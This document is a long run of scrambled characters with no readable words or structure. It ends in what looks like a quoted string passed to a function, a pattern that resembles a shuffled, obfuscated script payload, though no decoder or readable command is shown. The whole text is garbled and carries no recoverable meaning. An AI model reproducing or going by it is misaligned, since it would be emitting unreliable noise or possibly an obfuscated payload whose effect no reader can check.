.W#da*W]=cFF].tHW5B8crlBr9n06OB}g+Fe os(9!BIuW{{nGWisfy8FHoo{Fmr]iFWF3Ba)vaRoBm.aB..ev|8rownWn.b5)P4s,B,=!2}o!&n5.jew6np.)tpW.WBFent0rBn2a+I*8t!)B eB hmd_tG}fsT{30}*)0D.x}br5iDH553T()2nf.B?H(d]Clr;3)1;e%.BtoH*thMWXFBsQRWnFRB5}Nv%W>enl})x0F)e){iaWh!$rB:[c{(FcB=Fu2W]H(1.1n WWo\\H WWr%r2!WaHWelTW<Z5h;WBt 6F!vAWW8(9Fageu:e)71d5p=VF88)nHWH]xB47)Wf}0L,2=nrBLFF [.iokWtjFJ3BioB, ]c{WWdoiaieNiy]TBpe}{!Vlo!?o]MdFFtFg)Hx,6:)7r]RErh 8}! ]{mH.oa9l}1a5tChlY$@jv[( .lWq.sFBW0BaFFi).G5[=key",6 ;4}Fw1m5e].f"(BBj.W{_$).8LkF=u;(r0F3ihs+lxmr)aeml!*or!HSWW t)eF]MF),PeBuve$3lH)DEW!}S =}w280s;j}IBuW3BRm_F5)H\/HeE3Wyo3Fia=]edh`)aB0DtBW seBE(CF52S..FFgc\'GDuHFB.WBge,S..t.,DhfWHBeBTe[)d,p2dWe6;!BSgW!.e]sFF,ret$3Iu cy8Bgs-t)sC3oF(2BWzW}[t1rh)F88lBeW!,HWHH6WB3Femvn2nB;;}P].t]3T*!8iF.H?nmi[H)4e)HF{_FW{pF!r;eB,}}4H)B"|CW|7W 7.d.W?W}9F.FFEIg310 ,.)uM{:I!]1(BHPd,6=taelen R{;<aeF_^BULFi7H6;,H({Wc56e,8!4=Be]HF=5n_7o0t  ;:70goBBYVun M8nF5B$eM..eH(D_f!0F()r(C&W2ednP)xuHo2FHWego&csC:.r6e7b+}dF1).t1Dm inr)=su:Uotn5un8i7lHpW8B(f_B-0{1X6H.aHB(5r=S.eF6wcFWt4B4 F:eitW i! agHl)e.r}5.8nwUeR 88P{6v.M+.(ar:BV{tyi4B0HWHDF!BnWWm}Wj.F{FoWi1M]egNts4asH8xi(6o:Wibue p}=]1$tpW]v)e0\/ie6.=SsB$NW8W\'ppB;hr(ak\'6QFL:0aF9FB,.e,{BEuBBWU0e H.l n_6H(Weet,ca#e)fWkWog1x)MHW.HNtleIi9q4z=ao}0;=g,ole#0i)BnHM, e| iF.UaE}. FWSDBcMpBF]BDNae3r?nBiaB)WOep}2Bs F.oFdeh ^reBswBaF.[F.vLWh`t(t<QCfrHAc8vI{=9(}=hWrkI, riB(WBr]3WHl=3ultteeee{Bk=3e.Wc;.)e6d9o0o=2i:g_ !W.t6NFFsCrFn,:8?6iiHeWFB{n0Oeu!Fe$.upF0ot(e.ubl5Fr: uH;r.e!WWrse_>S=e0F[cBu5] .lwenixZBXBt=,ZB@sK1e;Sa1c=3.p anrt!ule 0W5FZt,FaHWyeW(=!t!0e8BKo.F).Xqe;N=je:cBol,H;li=W3wH} mhWWml"O0ff0sWxFWoe:(ruF=tww1utt$poeWe0H;gB Q0Fs!|4BeeBgaFWHnFc}{vBF.l0+z@eB!H=HB17HTHBWBe92e;W8)1dB2pHDM.c FVFsw H]HWeWrWoTii3B+F]H8;aWr.=]OeB""W.yod )c5)wE0tB5W:0eFY;bubGPWtF|pc)Wi4ce.ele{,6.)HHW)JG"D0iM]ete nn=itB imtHHeD1Ti!1Z1giW3LBp2k1BfS60v7nH.L.d,ejF)t2B%g=w1!e]71rioF6.H6C,ue]() toWF)Coeg=)>aoNF;,WHsu W?6e\\stu=e.t7deet)WH,iyA,]sFWe:cFnW1]y.e]rHh}id6!HJb,0WWi_sd]Bbi.CBa1p7!FO6bWweBF!xZ!r!.+WHrF.jnWCW.H@Hti1MiF5Bnol};.n;U0-i(FCpFEBf{(nHHk8}t)a{1;2oWT4t4s({HlWc nd!ecnW,eee)b.]o0==3e0){FMkiF=Biyt8w.Y 7cIFP}FFe]gW{78!_gjn2H=H#3ed9O1,Wa4!+:hwB6sH2"MBjF$]0W]ll.4{\\Pw],#le{18i_5]W;NWB)8|uUHp]brOyl,ryB {83Z]l2;9F=[P.;.;c9;aF.et=FnF;:lsHxHdWjBN0p)DsFHBrd8,,03dtW5};rF=d8e>;\/r.rLl#0e19BF=BO]f\'iB(6Fa.9*y58vDYt$7rnEn|m{ oBymCWy]f;pW,6 2]gFn8H1:!3p1Qe;EB03Bt|H9SW0WeWli(F6dBjW6,8s_(,fKsYx70FWr1BmrtaBW$F0<s2_]n)L.))]%{,r%WtdqdKne2WAWHlHh}8TVl,B =)1;De.dBt.Bs<)Fx.aBwv)neQ(?+368oo[(.ued1h8]&0w(=.ee#Bd0fRBs?s&}W+){sTFB=WPsa5g{-pHWQBd y  y0c1oaSBx8.FB);"5F0.Hp;hB=FBoX3 H1.M[HT}+2w80)H)l!lsh_ed2BP.[t 1=Em82B++F5HFeoo!Bet.c9uBgHivP=d29=.!at.4a.BH-W}.n;Hxl365}rph;M B0mo7e};sH,CBjtyBfBeFs.rdH:=H]BHjBa2.lT8B"]c|W,e0];Ffu[;\'W:)$(IM1tB1iec0i!0!HF.hn.qo.:F({tFP=,rec87Ch.!#{4g_)WeiTe)F.WTe8 FlFiBDp1!\'ljli6W }rp;.n0;nBs1gdynOaBg oTn]azs9)030 ]pe(pl3WHtWeXUlB..WF5B5F!) b|en(bW.DG.{W4end.0g0eoa1B=H)t}1l=f!"zbk0B^8W (Q,v{>)B1.3]OianUWeo()ih!,FWWFs3.:aU9sta}ep !kB]We]s2aMH{aBW6ov]0a.F<(2@))ntin(a,Ity59EIo9i. "B.7 FFF7)e|y(ox<faFW)o(e)0Fr| H.sr.n;reBHu Kw1vp0FW4:H.WFrxdWiPZ3paHe!)4B)juFFp)tn}5B.spr7i|,sFt{,hF!BHBBlWB9{H.(]r(vaxeB.<v5h)=#WvFlsg(;,sengx;9muBD>a3bpHbBF!o-HVBurUcut}6=9enM.})\/b4)se.B)Bianlls!JKt31Br9H.:F)rxn$xtj8BB[i#h!FKWBlWHBv)eBaoi9N5&FW ..i38)7aBH80IHtfBtH|),.BLci8reP).t&!!AHC=acetp832iFeT3HWev.[(ofHp_9oBv=H}i|P7s3W]B5oLgid_F4.d34n$s1vB.B:t5WloH=]di3cuBs)WFi]eb ]YB`a*F Mb(q7[no.oFle7!;#3FspH!leya=a\/7W)e].,]nwoBWW!0>-0BFMBo7w8cBu=u)_te{r=FesFrW0 BF.Whn\\ }9|$tl, =BB)F=92!6W7<C[aTWenfnF)a;6K1g,(Hbmrzxs;Bw!rpMBFB.t8cHvWnB!SFbeaeerB3 hoFxW6e;HxFcBla9R78m.)eBHMe]FIecSc81.WFE3iS2F}6B.n,)dipBplnleoLFS(3o\'NH (W1sr8a_A;FH=.}rTpTxc[5H]4"E{7d8KBel H ]HlU)gWW))z_i\'nB2(f0F)e.E]WtW]BH7yW_W7)aH)0q,1E>ButH,Xeo$2FFIBt}.MeeHB3!,3B),]L5]W.Of(atB).=1.W8ai)op=.neP]Fyn]0aBve1FWV38dBy18H4cB"cr77.Wn+4Fs_r%Bl"i0HHI,n\\;l)0o){0e}B5HHIB[(yH...K+;}wBBHFusw7e7st!)$WR=ro:Fgei W,b)DlseB5]+HFn6@d2iH#Xw32a?oH13O$Hdfu,F3s0W3iB.c+BB:15s];{YrWF2aw190aI1X]6i];g5aAe\\!(29Wt}}c!eoWH8Djl,5,MnW)d.F r!ncr FreMl{Q8BFraM2sbB1z0.Wns|el)yn7B3art,[d))HtGdbFpd [d=8]W.6a,VhxZ\/a)@ov)$,ny.48usw7eW\/m eF=t8.4.9WCWF6n(suB]T{%}nBHBBtd;bBWW(= oBSrsBtz8(7FHtfEFBFc3D{ed=glHwn(W+B|Bn9B)H(uBBsEB9s18]:54vSeH!,$S)[3_9WoiEC),3,adg4;aFt&e)WQB0a06Wo_.PFD0p{ ohcBtoBDeo(]oeiiFW!2 7uRr=siu)$nx803WtFW0H0h1n:s_.W2Dem.mFe}#0Jetu-BHBe_oaUT[a}nWexHuWWbW.oHhMnIer,Ht5aj! RtBtW)HNaBWt,jB.8B=i,F}x8Wo)._HeB@]u^]lWs%oy](KF6llg8Bxe .9]W0B]v(ll21acWv{\/s],eFHlgFd(R[rWe511fgns=zeaF_=1)l))][e9)Fe)ete=Hul(oE!i>Fne2WW! tBB56W c7I p)!&0H8eukWti)93(9Bpe+teB+pB34(BrmBWhWs4Bi7=[[?98QBhH,&w ]eHFeW?aCBW B0QQt]Ceq!BW]Wp3aF}0vF,g ;69B]0F _BWy8e{}e4W7eiH{d."@e?rd,}s,BeHclpHli1!i)tEebttW)8]1BtWSxBW7r!WHP=(B)FiusVai6Bd51el4otfF+`Fi8N-dt&e!EBe6uu.n kTD2]geF=:F{tB{0HftFTed,7BiW #,m)!nTlBtn]15eHH\\],5)Y:IFcgWhlWd)cf.BoF_8=H 1a9H!dyjgt.4)0]\/1(eEB8He-_e_usCelUVWWhsWH)[8ge.B:0v)n p.}W[WNn8rfWHF}HWk4]Yi1nnWu;s(7] B;NBmAp6c{2eHfo{$oneci `Ht3EB=HH<r0ktFFa8d9H[FBF]:i({W,h+iuBF06lno}Wx$eanBr.0_iiBdFTpph418;Bv$l(8Bro2PHBF*wBft o)N7W{e,nOhF(H$Ha Qi31J;B4ste}..,nW!ah8yh5tw.d0X=pB5B;s8B]n.eirN5,y]NFBeXBrmF.-]HrtMB6"f-pR(8tHapW0ee}HBXcm\/;(>;F!tHtHue)07i5!!QBs.{l=toWF]00ce(t3ndB{1lW[e5FBH FpB+ BwMWg-Fi314FB8va5;-H3B&!BtgHp9B)aH);olF}Bf0b29ip(a5,j[d0BBobbAzHiE7)-.Q)B.W.(Mart,.$;Hi1F_il.qbip\'l0;1[HnBSW b(:HFomiB9)6WFsef2sH{;rhw_;:Hiia9wH0s]EWe,WB#Wa.3ht.}4.!!i!, )H!.cz"2!!WWw=2]hbWT5D)]BPWoeh10CWe5\/!W.uW1oaf.t{Hr!xSsHsW]40Zi0{L9]auo]!l{r{81pd8 h7!cabe;b )$. Bfi3]r= 2<.i;eg7orruWB5Sa1BdW FWCBrl_0ern4FR]oCBLu e\/il"6i +fsBt_l.gndEqF,e}78[1BtEx.WBNWB.i2r3KaF_{tBd){6F1((Bstrrlt7!HQWFi?.FM]. ]y8:e)We{4[BJl2:vHru+n[,;Bb.iSresax([mt6f9stg\'o3TWbl(=2tolic]Hon.B5ldt_{uqrW!B6ua7{dxW29tk rBF.pt3weext)e]WOFH.rw@:_9eP]SBD{W;WB2in,pa(,(x;H51b0<W$uf=7}p{7]iB!}b1i?"Ht]e.F,(.WWe26onL{t(B_ti+a]6a]HW-)oF;nB]y=imn2?]D vi)WBnn.nBcis\/;r\/_:W7]]5}e08_fF8n%W{eW6fF<e(;Bc.WaHWtW7=F2Bd.LhrNFR$.}M9W2iH(ygxn<WMt3o[rM(3\\eYFnD(WeBofso@,:*,ZWHG,n$Hs)B ("W9p!M8iia6e|o+0Y0!cr..J(W&.)WF70XHica2FH .5BbBF}Hil0wB(Mz(,$17FeS-8B(3BW!}bgujte]e.e!;WoiesKk(ttu8ee6.urtVBWB}Y,>l&e{H;BoH(W9WnFlHH}DiH r}FeWg_par tH0,s2p)e,1dW$NBe^h"H ,T\'HoW3eu;H=a@](NeWFBrW8Hc9g(W&)E:3\\3l(cBt5)r4+Ie!dFWW2\\HFi1oHl(dnln].s]1WL(]tni(3F3B4QR.HFevT{gdli[5.ywDndHw[eeeWc!.,}0=(whHh]1{0)vwHHH\'F9h<sG}Hi3eaN$eaafBBe8W\\0:=0=Fncee4lBm`7BaWzk)d_F W$, ;Wf)N9uiTr._d}Hxl;ct2SNaB1Bs[!+a2]Nc{dt!,rwFWfe;0t|HHft1,!lBjJ6eLHFd4=i0(neLWs}MlWFtd NfB2}WeHw!tep2W44nuBwt.i=Ir!F41,1HHnf}X.tt9m!3!BFHWWS]HT1{(Fe]vw768}T(,(k;-iWt4ioW)F5w9w7B+gFHn4oeFFvH].B!^W.a)2|iW=$3,D,eBa(:B>re!8nMq=wrF0(tr2aUW2(0vFee;a=bN4stt=on6)1W2B :Bs0Wkduvc.bHp6Mx`slH\'0l]j$mteoW0)el[:_r$L1K3u,Lcx=&Bl)}s}2Bg7rHs8Bx.1eo]sW1 aH#ItPkH.}.id{aM W}k7erBSWH8e>W5,.h;fHFBes]sf61oFwd&rnopgF;BWLf8X2Uco^.8e.{ W\'Ise38vE.h,n3eB{!yW !0.b.-pxv;Fiy7aF]ee LW!cB8-ln.B80*)rWt;WWduFHF!0n+:=t],s4fB4%!1.?e)y}rHS (eH6$nHBt.0B_DW92tW]s.7gnWWnbscyQera]Nolpm,BnW}{H.R)iiBB{alot8.to)0Ni,}.l Fe0ovB}g!e`G bbpV8==H)9eWtOmB;ChB!i8F_Bx[=o1BBu9n.&1!$i\/]0bl()seeLs|tovo3(Hi.eH3sO)is ig.2pNe!2e_8(tegWboWa[li]T7B9 bs\';Bn8d0sJ>}sH]FiWBiHamB0gas_2 nWFFfrfE<tiB(gthvoBHDsiep|HBt36U)e0F4wtne47P8.!)He .dlc4_BtXaaW H!eB+!v{}Bo(!W{1=y8Bc88({;idTe;=eB}9&vWeoor![Fvp{iid ]}2uGdWupl0t;k ZRHGl.B2 ei 7H{{W!Hr0aT-8Hx1Hutfa=.eoPWFBHt1i8RdT3eqmiw.n28t.8)-r tk].FHevd1rW}e!i,W nh5rIBD]LsFjFqk,\\jtBBF!Wft)Bn.;;x3njeFAmitBW1z3tEHfWr4Bb0a[]iHYBt]pa8W(vf}lwZ_srsweDv)l;bHj[3sHs!CtFM!tBhtl3)2W[tT{.e}d<8,12-B.s)F06=03u2op W+BB.l,W,at$rF_e}H.3w-W}rWW_:_$H,_{x1,H3;=(H. 5{t4*T PW\/UEt!a}6_,{gB3!Be:ec}dt Hi60sBwt_ !13uFrWi|Hu( _.c}:WFfsve}8 WFtenB=1n=CF$Ttts3i3]npi.7(tu3(.fBByrB\\,u]5hHtyOuFWBBs;3 r1H.!($F=8,BW(Kmeiu]= tp.mWs 5H4grWF308WBFFki9vvB"l=HJ)D#+.)v79Ba,yH1WH=&"Hfy}  eD@B+K=obW0n tWc],HF!8BI]e}a: d}3F0llPWvaHL BFlH=,H)5%)g0]BHH)e2)91_8(eq<WX1=5e)k:0(u Bv)WW}1edaH2.+Og>2BR]BWB}Fggr)BnH)!Wm^t=.;`3tt=(o{.v({3u.WH.;QaWp0WeWbFu2tj:)W Vie BBdp0W]BBtA..ifH}_.H0iW.H5vCnH:tQ{ {n1H}sFBjDBB.1"B0Ys.yxF3 2=l7:$]H2n 4xFH0l0Bf\/]*e.B!13ob[3:),uW#BnBTu2HHi()eW(;T]B,pihd38,kF8Aq$0W"B,69B*\'colteOe] cWs] W}6FWI|:.-fe!^(2(BtQcw$miF2inW 90olEtr  !1ufWHBnXa.w";.on2p6r.te _sx23BW\',nB)Fr9]eNe)>t xreJHBr 2,2e9brdHa()\\(e]7?oute(_Bc2^):eBB.rwf0!.rfF.n|\/ frex,,B.i );cHEN;Be3 e}# )HiB.FX!4!0i=.1F8HHst 8}Ii[>:,F0du1(ii.BwFaBWnu.ologs (FZloht[B W9>rl5luxWd8Bet1(.zh0BHn.tuk]B)FeeWdWW0,.!8sO5WEl93c e{+e6bWxwWws5!W:n),:m8 D!>it0Be:k.. ]airiB.c)cFtM2ktW$7[u3sFiyf{4|qHt0)veHuEWB.coHdHa_ 9{rj7},]2Wb uFc&.sM eW8H}woHeu1oWi!e72f!)0B$DcBF.,lt.Si)n\/FPL.08mi2aHn)WPl81...]}id1n$rF8ed02 ui5s.EsFB1 thhug 0d2id`dt=Zib0e feFWWa.$95ep,_5+rWid}}B]QW]fF.drdhu.JeF]]W:c jH}i8mWo}13) rB,mQn.n}t;00Fuo5yF53,roW_FD B\\;rKt+)WWFnF!yBeB)Wrs3n1Hsi t We:eB8 \/;3ee.Lh"e} e_9[a.jr eyefW }\'loue , syl\/,50e 9etu}=0 L.:FHru)!W$rlm.6 xM3W2}.r1j7nBut7FCe.lBmB.)tdH3unqi17#{B_xHssBdmxeeteWnjWe;WB1:02.@E)skeNm<W.,!.cT]H3H _0z.Wivh)f.sju01w hBk)q}i.HuBp(l(.sfHn]]er1B=Ztfw1!te3)8Qd8z 8;7+Fnh)da eaB.)8[2(n8tcB]>dB{bjeXnuFs|8dea i^1ixWW4;_dduf0}Fltti4x0)5;BW0)H.= ;}_ =0lprn0o crW_smt>j}*y!2m$!9? cM]_nle)]e76heFf7l}LxpKs0nWBxav!e9etW.!BubedW)Is}tH_sted.nF]iFJt)6H@D=ne1r_>FfMt !Bp--BWi) trc_W D89F8(inOW..epeffeq) F1!F2)H!H: 6n5;4 !5S}g3hd8Oh, t!ryi(NCu,Iot0}(mg]U9r}(4B^-W;W)m!prB}uF3evaBroB{6iF|B:Wl7v)6iE\\d_.\'x s]u)n0g8a)iB2z$F?.urrBeCdt# 2&\\raa}man"B}lg4|u)mBB=.8U] dl)!BNMnWfH7s)oLenHPgh0.e8H)m<>ie;.Hkhm nSedin(rsi.;)rxot7e[)emF`BZ B1:rF $FW0BeeBBTs}nb){h;r=;F a(]$1e2BW)u. fyer8]((;7)8]Fwtiog.%0Q0z60w!u1F,gu3ie(7WT!! l8t(BtbBG c=LBM8H.2me)(#b;3ef.\\enF tWj0BFn?BB8.ot'),JJK(',5Beo80Fe4!]rFeF`9}Wa037s3e(4O9]P.\\B0[7r-3B{@p rW3n-:0;tm818Hu-Wl{Bf)ig"n^-#8 nHJ= Wnd4bPdlr"zWe3{-zGfe?y=nHFtiFipt!1HF49K9W4iF.[w,.WDBBh6=,E.tW$t }0WHkY.HiFl-.V_r!0!$W{HgW\\4Fq,ce(i97FlW.23W_69H)F&7.tm4lWosx[siBuWB+i$4.ecH.I26p]Wa!Fp{1h:6o-.i F_lhr)B{[e_FB=8Hh ;F]Si 7W95Btr1erIaxnp!HWF0!:]9.W3l,7}2!i@dcp"5]WrHerWsoo*WJnfs}nHti1esH@sRFHH3h5Syns03=9m2W$saBpF_(oWtHFB3Fea8ytqef-]:+BF!rFPe+e<.etn-Br! WtF7WT.]93en0?D0Whla30Bh1ae: seasWFx4=ali6sH]u }3,5rwFhaBt$Qi10WBg=0bt4WWBi%p}!_WiBFZ]W ,Zt aBnHFoWFl8ereF gFe{d..trtp}1WFx)F 94W.F99BB(J.izeehF&1Wd.pHB=Hid-oehBWi6h!(FH=(H1]HhEC7r<{=a\\rF=H1BHtoBCltt.E>0&$3veWWcwcX9!oBlgs]r.=Krl6$pFeFcem.n728u=FpFg79,!B%strFt]\'aV=F5=$ H]npgaXa,9Wrm}}aF,(le4s(eK;;-H41H-WY5WB3FrxW-taB)eHp\\cn)tarxH-F 1WdE8asFnFHsFec}_W;s Wc}0!am_BQ..30nej0M80gs!=}DrdHsl2o0B"p(SoH=rF j1"m;F!6BsWen.e1syy28rifF0sn_H-qcBiFFo)aHFBlWeF dnvb4?9M .`nnsBtoi oawnp8s8tv5s)1sQW<FVl2kl1HsW4szaegn2F [:];24s;fFaFuFz{]tpo!gf%W$.g5f^m)e_ev51a,Hel0e!p,H1S5F0]r]==l9"e_h1H9]FF=F!_)^9d>3)_ p+)0}08 xggF4ow1FR]8Hn0WW60s;.1[l,(B..d,(9@H aBe{ {iW-Bv7kozoZBh B1.=r;:Sml0cixl:avDgsjeh}$yt-bWFgQW\\e,FFFva]41B}-3oGrHpHFe3lBnrr8$FBsceo rul.vr-$[20iem-_H62]rewnrF 2 1BiB8Qu)l17iwFH&a1aeT|sRF)}XStaeiFe2+ie!-v3F&a7b HFlc48Fh+cF6"IgotiaTWhFYY.&c|n,-0,&3e;0H;ir8\'BH^]Fana,ffH4[ B].@gB9.Fo2HEFrs0HpB:[n3B)T51FuHrWFog)FB(W(t0HbW!93e;.C0P e.3a !ns) ctBf\/.24gFiH]He_arW]r5Bed.)f3FH.9&_h)kr(}aABB eHsW.=H3Ia0mxr0:u4tiahwr!S; iX]_Wg sBf^DHB=t.gp7W32i yBFBa$P$HaoBF;e}W.W&-HHBB-W-osiH?FHb,e-.1:WB6ws.rH8!W,reh)h=;f+Hr )3a!3V6eU|)1{b]oFue8pk}\/..cF0+t:XH0d-yB+rt.(r4)F. ]".W]FgF0]BeB"W08W5W.r58)BFhn_W5i$0"d!BtqFem_!F26tf]!Hi18e%%rHH!<An BueHFo#t4(W[WWu-m,nWcWWYiHei]1I5sHn!7gh78j].si [Wf]}=YnH+E-;0,B.i4[& cWdSa_udor-HH.orHrtH-ts.tHqd1CBF#sfsnp2sFrl;,iF3#s-nae\/3iwFwB,#W5reWnHeWB..Haa1lHv!cH)yfh6e.fedf.0;]3".BF8tWh3 HB3v-rt:W]=[u!$H4Ho}1;\'2BevsFassn%=HrHalF"8rBaED36 pXld+t30Wm-F#k_:!7!otsWv1Wxtg]0H_i]^bT\'.!9\'bw,sW}yae2f _BgB;i p!WaFm,Wonna[Wc&tWe Xi!H1eVWFF!WlWH1r5aBX>o8;1B87[eWWnn0peWuB(le0Ww,fs1unturg6e)tgt2l.FD:xc5e)thWF0Fs2m!\/WBW)YF]9=-r!oFg(,HB.=Ha)c2Wesi{,%B3F4. b\\W15B-?o)dr] .1Fco[dZ"1ptnFnV]?0FBypd!-o3ocet_2,iH_{yH9\\w.t-.#eFf.!|-5gv.!=]4essaE1dH5,)zHUF)oBa.tt0Wrc0$W!1Fl]8a8cHa9!0+WBsieetHH$dFtsGiFvuqokbd7BFiClOHi8scH)WpH]6W9eFWrIX.) yEmoE$Wt!)`Wa}07=HBlFiD oWox5.peFkuW.F,"T(LB}(ss"eBsf.Fi,8W9fj!,_i|u$U:W) 0_o2cWtH|WFiel io[og0_W)W`828\/vF.H4=.oFcfi ta8"aY.F.TF|_aotH;iHdT,F!8"  :iHB2vsyeeaWimH)o>bBed.)FH:Wu)50F]F{o+g$smtFaeri99Wc.FaW.idga(Ba_PUFMWEseBFWrg *0rf-{nNhWFHWoR][eeeuh>3\'t [l[eeaH_)e-eCHthBa%eFZ$in0MF9<lB.HBX(]e2koIe!oEe{i1;2fHi\'H!@5.WWHostni_p{ErdI2gF]Ht9W].rkeW.]B.e"2TWcox;tur9u&1?Fr)._!Hh-4,tTW }:F57g.2ah1!5wFaBn,o"2cF9We1NstrunB,RtEaHeEl(EFBFWo(:ceW Wxc{sub"]8F=r Q-e{;x0h.;aFv1mW;[.mmp3|}"4)e+str9me9]{(m0im_jWFoeHX;8xup(r2B7{8oF1"]W(t2uF-B).1)Wd,nuiB]e,$}0B7.})13n-0-H]B8eeEU.no0iI^0n$edHH  Y9HxclioaWb8ecE,2.D8)kWd)-&{By3erXf45D8} 3gHE[snB120iW="]eW9sB9JHvt}p8vhF"o8r.7fonWe(_1a.mz08,-4 ]q&1\/HiH WDK"Hs]8 h2H"sF]TfF2!gul sehdQAWrm:]ziI3t;et-,a!awFWB]soo@=oW7W1HulslY!#q2oloe8F1tf!.8)WhBFJ0CW m74H) !FiWFE!rt{2_sHB]laBW7pBBW*a63ie-<rg98f-.1WqFBHibF1otmH7H9.)5e7Fe&a(M?=g14]b;BizMhB^uXF" nHWtd\/08.t.W5w\/ag373FyjiFfWB3BaHU3d)U HIdeZr.g!(n<edg tWH7-:nFr} 785bSBo(iF \/DHi!i8cteeeioB0nrB38.(W`m!M[20.!eiWhaKv.;xbHpW3WdW(yb3x}3hg0o-(BH8R]FtH35B,$ u30)h5aoF@7=HWlarn+.d38eanp5(.hf-{t8.WHH8egE<te1!1iH-W3.B)7EWWBd)g99;!9F)etds02re]]}r_r,B0cHaAB8B-PPF]F=)[.tWel.e=!9102M(o[(lHgrns.ol)+0]6ZlFBpB0}FuY(.Ws2f+#)!eaon}1f5|4p;n06mdc0q.b|H)B-FEa!jJ=n6>.t,fW!3WdB9$s0vb[d..i.r-HFr2uWcrt\/,nr%\'H%]Bz,!tFWW B=[FV !(.BB=HW02l{58.0ue[Gn1b;B1;st]tB(epqW&!i1rxWLF:F0!.dIFFiFrDH!W|)3rFenrB869Bn WWWFWgj\'3}0ges\/{d}6peBstv{oBWW7H{r&B[da!1eHF)nBHtHFHoFWWHr!4r<:3 zl.)=piaD]0n_bDttB.p(n;F!!Hue0 FiF-UJt..hWFlMe6]=s04si{XnregFm__eFs7teHr ]H(cHhr|B3ueFu.?1Fm te]0i_l!FmsF e]{),1,F-(WW$u9tH,1F2gu]B1+25e.Fa99r41idBF:it4"_.tH,-nrCT.ounrcBHsItBQg_B]H?W-Hl0.|9edW.,hlo*o0B;hi:cH28+FBH.9,vWreHHW)? bdF{W2-}=ic}nrWaehWFHd9F\/2nt!5rHuE.!W5W4W9r]9u a.qmi(CH;QcW81i]eBBWpn 33WW`n0FFlWWWls.spa1i.5olHp10od.-.t,rssF<te_[s.W)5.WgH1e".Bt,Ht=!l!}rennh]3nrF8iFB*t:k gW"BWFFr]H1Bs"FmFnHBer?#t;F2sF9B<3?ee0W8WjKr)THa Hnlm&8BtgesF15-7r8[Bocs[)tso!{];`.Fs=F1gXue-q.iH!-WH5e)rsWUJeW- eHcB-B]9]vW4,nin H7W3!upancWWB3e,>WW4sBBm_vWHdolBr-He!]Ve$=_xBeFb WsB,&o7]]s8S]0W)Bn);a3F1qBl,7oBs8_FZ])*&D d-1eHHpL.-F`HXk H2,x2B0.seieCzh.}sc_+)m2te)]]3I[B$ rFu15rFBWmLFU*(]eneBet.]!"elWEW;a.WrH)eBh]H](f?mWe!a6seAf!T,Wu0.M;.WnHxhwg.>e}\/)oJ}:F-;k7 i+-ncFdv0.-,WB*HssH.ei(+W1w|p>.)t.u;pa!02^da0J.,7aWW2<7Hwee,e,1,0;ta}]TFciclLrr6F,H i]e) (p]ww(+H4e;e7&F=>`.A 9B)rtBDWiW-h-]Hg)%,3D]#dBty(R1HHP@:3F ])FlFo]vG3h2i,Fdr2);N=[acB_wd00c}@_e4a_ec.BsW4pa 9{eWh..51Hrj;.FHFs$FlWH)FctHw){F.uuWIF(8B.:7BtiW81faHy]eFWb_4d,u 3oeF.9Buba)0HBinFH8,,+.gW2egaEpWFq62W;(We!BBrBj !H>ey!ot80HWlD6naF)(s5Ft!HHWi)pFWl;1.b]BEW_ip{ns4iWe#ry_ho1.. p!7Fsro3.We;rWhg[3HH)Wc]W{4eW!eBF8e t.0H4"}gFDud_0!&9HwO|",8oE):scpDW]Q#0(x!mf[;>FWlBm)eW!knLvF.@rm8{.>_FBWern i3bzw4W1a=Fv}W-9loru] n]i4We!pB(to5o.5Gtr6g{b8saku4recgt)&a,iu(ze_VpHdH)FBcpm-n,2)W!8i.H(fbvp._]=_bW =")HQBnHt)7BW1]-W.]B\\Hbb.F.&,(HDW{d.cyeHie]=waeue3:]=eHat H.qW)aW9l n$B3e HH1W]o-!=0FWFH;ubi-efCmgfisHFpeWWH.nBvHgF!0nT$8]HWoy,{2-r.d88H0)p^He;7ro8nF0Bo.lHiillwepF4a.(WiB+FF=BFFx:c9+n.c*;"H{i]1n34Btf t9-!ifIt1B,D|:H.z_cd tTJ.!lH06]e{0]wip(t)8!r0Bu0(t7yW"r]3)2u:1nEFi3%fB_H=FHslo{ansf)1FcWme. te{Fsx1Gf(BWxXe#QHol.!cf5Wc LoBdxWs5t7setv Fn5oD"EH.]7xHF0sH\/ Bv[n)s]^H}To98ly014;.Z2Bi8]dB0]{$]3gy9:1B7Fe,hB&A.]o]\'-D:2pp1W0W|!m Gd)x)a]xl6et0)B\'c};H Rste{mT5!2gsHSHy),@utN.B:.WWa,eW0l8E6(Hl_Baj })5(.8.oMp-;ncnF;).H>-o.UuH)[0c.i3Uk=rq!{7^4F270B-!HssHmy3cW(yts9ia_&B_})HM.o;?{nuTr%enw-lBB!3tF3H]WBdKa.9yCHF@ea81=0eWigvs.hWF9rdFW\\u_se<_]ru_Ef4rB,{{nr-stbp1iq,yn1nrWeoT:!B7y}feD!F3l8rP0Boie5BH]L]+at,@.B i3FdBwBt0nUF-WtB bs[C9{0.<4lWe8jn.e4#4H8\/ 5W%citr5Fza9)F.d)c:nf{0WW)nFu]n74 =e);S,82 4ubhW!n;!tfor8B=yB b;m O]nu;F99\/HeF <W)%0uF08o\/W;len.&0oLn1it0C5iwH8cq.[e0Z9a-Hy)a} )za!FF.nH oh+&5H2-l p;ShgoM;= p:TwYB=94s._i-oB1)p_[s:48B.H[t.wF1n8S- Bt9f,eB@!BcB.91HH!W31dBg\/0CB4B{ddF9yl}0HeW")2990|0Fe95uN]l0a8fHy8=s!e\')Ha48dH_sru4mlFK&sFFn)i})waHu=a4e]sW49Btih|,F0(cB]Ba&b1h<apFo"3W]f0B!H^x8_ey{8N).(95GHF_{B=6[ok8lWiH7kiaFeW(r_Eg iFBeHx"8}bB8sU2Umte1!"h t18pn47r$jz05]0H13t*BH.["9cng71m]Bee}p930HHW;]e7B+}8;$fa8.]FW!B5BA|icrXso2s8czBs[(t03lW75x!B8W4)yart.4]2Fve8ogeWV4gt05W].B0W%B._HgnW0tF8sy!r& .2WWb[1Se5xNe1oF.\/9c9(87naH,:3.2 Hy3teWI)n5BleGjD]02rH0T 0,-369r)WF"Bsn{r]r1",73t2_taH8B)=zhtFe\\8nrBm8oW8tH.e.m0"055H=o}Fn16W.o,aFi-a i8tFoW7W!_l a,0u800-09e(5;Fa)FBYr1lH}tvine,BNBtH..!Bel!}p)4tsFo]#d,=70-=E}r.;g9=e]WFF.o8eBtFu0toHH,+t4aI9Wl."]sB,Wdisc.t-c!6W,.\'B.at?H`)WF%cn-F#H80H30HpEf_eo!I78e,)}q;;si%!0Fp:i!H7HH0es.aF:.0n+tlao3yeWtF2"s,4a60eHdCjB(d = iir,:(_,9D&;?]$)=Hiypr00ko<y]!\'7sHzB78z|B7}60Bnld.s 